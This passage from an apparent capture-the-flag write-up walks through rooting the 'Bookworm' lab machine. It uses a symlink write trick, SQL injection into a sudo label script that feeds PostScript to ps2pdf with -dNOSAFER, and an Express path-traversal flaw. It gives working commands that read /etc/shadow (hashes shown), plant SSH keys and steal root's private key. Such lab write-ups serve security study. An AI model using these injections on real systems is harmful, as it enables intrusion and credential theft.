To test this theory, I’ll write a symlink in frank’s home directory instead:
frank@bookworm:~$ ln -s /tmp/outweb outweb.txt
It still points at /tmp/outweb. When I send the request to the site, it returns 200:
 Click for full size image
Click for full size imageAnd the data is in /tmp/outweb owned by neil:
frank@bookworm:~$ ls -l /tmp/outweb
-rw-r--r-- 1 neil neil 16 Jan 17 16:37 /tmp/outweb
frank@bookworm:~$ cat /tmp/outweb
test data!
That looks like arbitrary write as neil.
SSH
From frank’s home directory, I’ll write a new link pointing to neil’s authorized_keys file:
frank@bookworm:~$ ln -s /home/neil/.ssh/authorized_keys pwn.txt
I’ll send my public SSH key targeting the link:

Now when I try to SSH as neil, it works:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen neil@bookworm.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
...[snip]...
neil@bookworm:~$
Shell as root
Enumeration
sudo
neil is able to run the genlabel script as root:
neil@bookworm:~$ sudo -l
Matching Defaults entries for neil on bookworm:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User neil may run the following commands on bookworm:
(ALL) NOPASSWD: /usr/local/bin/genlabel
Only root can run it, and it takes an order it:
neil@bookworm:~$ genlabel
-bash: /usr/local/bin/genlabel: Permission denied
neil@bookworm:~$ sudo genlabel
Usage: genlabel [orderId]
When run, it generates a .pdf and a postscript (.ps) file:
neil@bookworm:~$ sudo genlabel 5
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)
Documents available in /tmp/tmp7wvrduelprintgen
neil@bookworm:~$ ls /tmp/tmp7wvrduelprintgen/
output.pdf output.ps
I’ll scp that to my host, and open it to see a label:

Source
genlabel is actually a Python script. The script connects to the DB as the bookworm user, just like the website:
with open("/usr/local/labelgeneration/dbcreds.txt", "r") as cred_file:
db_password = cred_file.read().strip()
cnx = mysql.connector.connect(user='bookworm', password=db_password,
host='127.0.0.1',
database='bookworm')
It uses the input order id to query the DB:
cursor = cnx.cursor()
query = "SELECT name, addressLine1, addressLine2, town, postcode, Orders.id as orderId, Users.id as userId FROM Orders LEFT JOIN Users On Orders.userId = Users.id WHERE Orders.id = %s" % sys.argv[1]
cursor.execute(query)
This is done in an insecure manner, and will be vulnerable to SQL injection.
It creates a postscript file from a template and replaces some template strings with the data from the DB:
temp_dir = tempfile.mkdtemp("printgen")
postscript_output = os.path.join(temp_dir, "output.ps")
# Temporary until our virtual printer gets fixed
pdf_output = os.path.join(temp_dir, "output.pdf")
with open("/usr/local/labelgeneration/template.ps", "r") as postscript_file:
file_content = postscript_file.read()
generated_ps = ""
print("Fetching order...")
for (name, address_line_1, address_line_2, town, postcode, order_id, user_id) in cursor:
file_content = file_content.replace("NAME", name) \
.replace("ADDRESSLINE1", address_line_1) \
.replace("ADDRESSLINE2", address_line_2) \
.replace("TOWN", town) \
.replace("POSTCODE", postcode) \
.replace("ORDER_ID", str(order_id)) \
.replace("USER_ID", str(user_id))
print("Generating PostScript file...")
with open(postscript_output, "w") as postscript_file:
postscript_file.write(file_content)
Finally it uses subprocess to run ps2pdf on the file and generate a PDF:
print("Generating PDF (until the printer gets fixed...)")
output = subprocess.check_output(["ps2pdf", "-dNOSAFER", "-sPAPERSIZE=a4", postscript_output, pdf_output])
if output != b"":
print("Failed to convert to PDF")
print(output.decode())
print("Documents available in", temp_dir)
os.chmod(postscript_output, 0o644)
os.chmod(pdf_output, 0o644)
os.chmod(temp_dir, 0o755)
# Currently waiting for third party to enable HTTP requests for our on-prem printer
# response = requests.post("http://printer.bookworm-internal.htb", files={"file": open(postscript_output)})
-dNOSAFER
The -dNOSAFER flag is passed to ps2pdf, which, according to Ghost Script docs means:
-dNOSAFER(equivalent to-dDELAYSAFER).This flag disables SAFER mode until the
.setsafeprocedure is run. This is intended for clients or scripts that cannot operate in SAFER mode. If Ghostscript is started with-dNOSAFERor-dDELAYSAFER, PostScript programs are allowed to read, write, rename or delete any files in the system that are not protected by operating system permissions.
Being able to read and write files seems very useful.
File Read / Write
Strategy
I noted above that the SQL query made by genlabel looked like it should be vulnerable to SQL injection. If that is the case, I can control what gets written into the .ps file. PostScript is a page description language used to define what a document will look like, similar to a PDF. If I can control the PS output, then when it is passed to ps2pdf in such a way that dangerous postscript commands can be run, I can read and write files.
SQL Injection
The SQL query is:
SELECT name, addressLine1, addressLine2, town, postcode, Orders.id as orderId, Users.id as userId FROM Orders LEFT JOIN Users On Orders.userId = Users.id WHERE Orders.id = %s
I’ll give it a order that doesn’t exist (99999) and then use UNION injection to return a row of values I control:
neil@bookworm:~$ sudo genlabel '99999 UNION SELECT 1,2,3,4,5,6,7;'
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)
Documents available in /tmp/tmpr7ejbvakprintgen
I’ll scp the output to my host:
oxdf@hacky$ scp -i ~/keys/ed25519_gen neil@bookworm.htb:/tmp/tmpr7ejbvakprintgen/* .
output.pdf 100% 43KB 133.5KB/s 00:00
output.ps 100% 1751 15.6KB/s 00:00
The output I set shows up in the PS file in blocks like this:
...[snip]...
/Courier-bold
20 selectfont
50 550 moveto
(1) show
/Courier
20 selectfont
50 525 moveto
(2) show
/Courier
20 selectfont
50 500 moveto
(3) show
/Courier
20 selectfont
50 475 moveto
(4) show
/Courier
20 selectfont
50 450 moveto
(5) show
...[snip]...
These show up in the PDF:

So the SQL injection works.
Write POC
The documentation for how to do file I/O through PostScript isn’t great, but this Stack Overflow answer offers a nice POC:
/outfile1 (output1.txt) (w) file def
outfile1 (blah blah blah) writestring
outfile1 closefile
/inputfile (output1.txt) (r) file def
inputfile 100 string readstring
pop
inputfile closefile
/outfile2 (output2.txt) (w) file def
outfile2 exch writestring
outfile2 closefile
It write a file, then reads that file and writes the results to another file. I can start with writing a file with just the last block replacing exch with some static text:
/outfile (output.txt) (w) file def
outfile (this is a test) writestring
outfile closefile
Putting that into the injection:
neil@bookworm:~$ sudo genlabel '99999 UNION SELECT "0xdf)
>
> /outfile (output.txt) (w) file def
> outfile (this is a test) writestring
> outfile closefile
>
> (test", 2,3,4,5,6,7'
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)
Documents available in /tmp/tmpce7s4u1wprintgen
I don’t care about the PDF output, but rather, that there’s an output.txt in the current directory:
neil@bookworm:~$ ls -l output.txt
-rw-r--r-- 1 root root 14 Jan 17 18:41 output.txt
neil@bookworm:~$ cat output.txt
this is a test
Read POC
I spent a long time with ChatGPT trying to get a POC that would read a file into the PDF without success. I’ll end up back with the POC from above, this time grabbing the second and third blocks:
/inputfile (/etc/shadow) (r) file def
inputfile 10000 string readstring
pop
inputfile closefile
/outfile (output.txt) (w) file def
outfile exch writestring
outfile closefile
I’ll need to increase the number on the second line, as that’s the number of bytes to be read, and I want more than 100. I’ll run this via the SQL injection:
neil@bookworm:~$ sudo genlabel '99999 UNION SELECT "0xdf)
>
> /inputfile (/etc/shadow) (r) file def
> inputfile 10000 string readstring
> pop
> inputfile closefile
>
> /outfile (output.txt) (w) file def
> outfile exch writestring
> outfile closefile
>
> (test", 2,3,4,5,6,7'
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)
Documents available in /tmp/tmpqsikna5vprintgen
neil@bookworm:~$ cat output.txt
root:$6$X.PJezLobVQOLuGu$nDnaPx.G5/nXr9I7WI0h8Sw0vjeFcOChirHr1s0zNyaid7X5U26fB5MXOIQB/oR4fb7xiaN/.bXdfAkGwtXL6.:19387:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
landscape:*:18375:0:99999:7:::
pollinate:*:18375:0:99999:7:::
usbmux:*:19386:0:99999:7:::
sshd:*:19386:0:99999:7:::
systemd-coredump:!!:19386::::::
lxd:!:19386::::::
frank:$6$iQwYpaCFHgzFXVbi$gAKLi4oKtDPb4uaCGW3RkabZ8DyAnQfxbaqhoiAeAsGmP776eOyQt6bvYPPUJ4PAe2PJPanzm3sH5KSiqzrlF.:19387:0:99999:7:::
neil:$6$rN642RtN9dzlaylh$/7DIfm9515mWvCPWM/wL/ANkJJPtKkUNURqcmu/VseEhLch1pQgX7c3l3ij2vA3MmM3PZV5WOrLM7u3gy2V3W1:19387:0:99999:7:::
mysql:!:19387:0:99999:7:::
fwupd-refresh:*:19479:0:99999:7:::
_laurel:!:19480::::::
james:$6$m07oa4vs5KUfYS/j$SjFJnikcpxhLK5wt3cOEE218N1Bfv4M3bQyhUspkepSBzefsAKCFpXbI.JS8N/p17IaYSgG0A217veas0iSC51:19513:0:99999:7:::
That’s file read!
Shell
Via Write
With the file write POC, I can simply update it to write my public SSH key into root’s authorized_keys file:
neil@bookworm:~$ sudo genlabel '99999 UNION SELECT "0xdf)
>
> /outfile (/root/.ssh/authorized_keys) (w) file def
> outfile (ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing) writestring
> outfile closefile
>
> (test", 2,3,4,5,6,7'
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)
Documents available in /tmp/tmpp2ccw7ubprintgen
Then I can SSH in as root:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@bookworm.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
...[snip]...
root@bookworm:~#
And read the flag:
root@bookworm:~# cat root.txt
aab5a8b7************************
Via Read
One way to get a shell via read is to read the SSH key of root. Each user so far has has a id_eh25519 file in their .ssh directory. I’ll try to read roots:
neil@bookworm:~$ sudo genlabel '99999 UNION SELECT "0xdf)
>
> /inputfile (/root/.ssh/id_ed25519) (r) file def
> inputfile 1000 string readstring
>
> pop
> inputfile closefile
>
> /outfile (output.txt) (w) file def
> outfile exch writestring
> outfile closefile
>
> (test", 2,3,4,5,6,7'
Fetching order...
Generating PostScript file...
Generating PDF (until the printer gets fixed...)
Documents available in /tmp/tmpv5gne53tprintgen
The private key is in output.txt:
neil@bookworm:~$ cat output.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
...[snip]...
-----END OPENSSH PRIVATE KEY-----
As long as I haven’t already overwritten authorized_keys, I can use that to SSH into the box:
oxdf@hacky$ ssh -i ~/keys/bookworm-root root@bookworm.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
...[snip]...
root@bookworm:~#
Beyond Root
I’m going to take a quick look at the code in the website that allows for downloading of e-books either as a single PDF or as multiple files in a zip.
Query Strings in Express
A useful bit of background for understanding this code is to understand how the NodeJS Express framework handles Query Parameters. This blog post demonstrates with some nice examples. ?color=black sets that parameter to a string, black. But ?color=black&color=green sets it to a list like ["black", "green"].
That’s how the code is able to use a typeof call to differentiate between a single download and multiple:
const { bookIds } = req.query;
if (typeof bookIds === "string") {
...[snip]...
} else if (Array.isArray(bookIds)) {
...[snip]...
} else {
res.sendStatus(404);
}
Single Download
The single download code creates a filename of ID.pdf:
const fileName = `${bookIds}.pdf`;
Then it calls res.download (docs), which takes a path to the file, a filename, and options, and returns a file with the given name:
res.download(bookIds, fileName, { root: path.join(__dirname, "books") });
Here, the bookIds is a single number, and the fileName is the [number].pdf. The option of root puts it in the books directory, which is a directory that holds a bunch of number files that are pdfs:
root@bookworm:/var/www/bookworm# file books/*
books/1: PDF document, version 1.3
books/10: PDF document, version 1.3
books/11: PDF document, version 1.3
books/12: PDF document, version 1.3
books/13: PDF document, version 1.3
books/14: PDF document, version 1.3
books/15: PDF document, version 1.3
books/16: PDF document, version 1.3
books/17: PDF document, version 1.3
books/18: PDF document, version 1.3
books/19: PDF document, version 1.3
books/2: PDF document, version 1.3
books/20: PDF document, version 1.3
books/3: PDF document, version 1.3
books/4: PDF document, version 1.3
books/5: PDF document, version 1.3
books/6: PDF document, version 1.3
books/7: PDF document, version 1.3
books/8: PDF document, version 1.3
books/9: PDF document, version 1.3
Injection traversal into this doesn’t work.
This is because of the root parameter passed to download, which has Express return 403 if it tries to read outside the root directory, in this case /var/www/bookworm/books.
Multiple Download
This code path uses the archiver module. It creates an archiver object, and then uses the file API to add files to the object.
const arch = archiver("zip");
for (const id of bookIds) {
const fileName = (await Book.findByPk(id))?.title ?? "Unknown";
arch.file(path.join(__dirname, "books", id), { name: `${fileName}.pdf` });
}
res.attachment(`Order ${orderId}.zip`).type("zip");
arch.on("end", () => res.end()); // end response when archive stream ends
arch.pipe(res);
arch.finalize();
The file path this time is created with a path.join(__dirname, "books", id), which is totally open to traversal as I control id.
It tries to look the book name up in the database using the Book object, but it is nice enough to use notation such that if no book name is found, it will fall back to “Unknown”. This is why all of my exfil when I do get a directory traversal comes out as Unknown.pdf, and what limits me from trying to collect multiple files in the same archive.